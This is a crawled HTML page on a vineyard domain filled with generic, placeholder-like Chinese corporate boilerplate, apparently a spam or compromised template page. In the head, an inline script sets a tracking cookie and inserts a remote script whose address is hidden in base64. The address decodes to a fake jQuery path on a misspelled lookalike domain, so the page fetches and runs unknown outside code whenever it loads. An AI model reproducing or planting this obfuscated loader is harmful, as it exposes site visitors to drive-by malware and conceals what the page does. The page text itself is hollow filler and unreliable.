

--- FILE ---
content_type: text/html
request_url: http://bluegrousevineyards.com/index355.html
body_size: 1881
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<meta name="keywords" content="," />
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon"></div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="103/103230/103230591.jpg"></p>
<p>位于，主营：<p>贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>